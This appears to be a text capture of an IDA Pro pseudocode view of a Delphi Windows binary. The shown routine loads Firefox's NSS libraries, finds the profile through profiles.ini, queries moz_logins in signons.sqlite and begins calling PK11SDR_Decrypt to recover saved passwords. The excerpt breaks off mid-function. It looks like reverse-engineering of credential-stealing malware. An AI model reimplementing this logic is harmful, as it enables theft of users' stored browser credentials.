 IDA View-A Pseudocode-A Output Hex View-1 Structures Enums Imports Exports
System::__linkproc__ LStrCat3(&v45, unk_43B8A8, &str_plds4_dll[1]);
v5 = System::__linkproc__ LStrToPChar(v45);
LoadLibraryA(v5);
System::__linkproc__ LStrCat3(&v44, unk_43B8A8, &str_nssutil3_dll[1]);
v6 = System::__linkproc__ LStrToPChar(v44);
LoadLibraryA(v6);
System::__linkproc__ LStrCat3(&v43, unk_43B8A8, &str_nss3_dll[1]);
v7 = System::__linkproc__ LStrToPChar(v43);
LibraryA = LoadLibraryA(v7);
NSS_Init = GetProcAddress(LibraryA, "NSS_Init");
NSSBase64_DecodeBuffer = GetProcAddress(LibraryA, "NSSBase64_DecodeBuffer");
PK11_GetInternalKeySlot = GetProcAddress(LibraryA, "PK11_GetInternalKeySlot");
PK11_Authenticate = GetProcAddress(LibraryA, "PK11_Authenticate");
PK11SDR_Decrypt = GetProcAddress(LibraryA, "PK11SDR_Decrypt");
NSS_Shutdown = GetProcAddress(LibraryA, "NSS_Shutdown");
PK11_FreeSlot = GetProcAddress(LibraryA, "PK11_FreeSlot");
CurrentProcess = GetCurrentProcess();
OpenProcessToken(CurrentProcess, 8u, &TokenHandle);
Windows::ZeroMemory(Buffer, 0x104u);
GetEnvironmentVariableA("APPDATA", Buffer, 0x104u);
unknown_libname_69(&v42, Buffer, 261);
System::__linkproc__ LStrCat(&v42, &str__Mozilla_Firefo[1]);// \Mozilla\Firefox\profiles.ini
v10 = System::__linkproc__ LStrToPChar(v42);
GetPrivateProfileStringA("Profile0", "Path", Default, ReturnedString, 0x104u, v10);
unknown_libname_69(&v40, Buffer, 261);
unknown_libname_69(&v39, ReturnedString, 261);
System::__linkproc__ LStrCatN(&v41, 5, v11, &str___3[1], &str_signons_sqlite[1]);// signons.sqlite
v12 = System::__linkproc__ LStrToPChar(v41);
unknown_libname_66(&v38, v12);
open_SQLite_database(v29, "\x0FTSQLiteDatabase");
v13 = unknown_libname_312("\x0FTSQLiteDatabase", &str_SELECT___FROM_m[1]);// SELECT * FROM moz_logins
if ( sub_41DBE0(v13) > 0 )
{
unknown_libname_69(&v36, Buffer, 261);
unknown_libname_69(&v35, ReturnedString, 261);
System::__linkproc__ LStrCatN(&v37, 3, v14, &str__Mozilla_Firefo_0[1], v35);// \Mozilla\Firefox\
v15 = System::__linkproc__ LStrToPChar(v37);
if ( (NSS_Init)(v15) )
{
System::__linkproc__ LStrCat(a1, 0);
}
else
{
v57 = PK11_GetInternalKeySlot();
if ( v57 )
{
if ( (PK11_Authenticate)(v57, 1, 0) )
{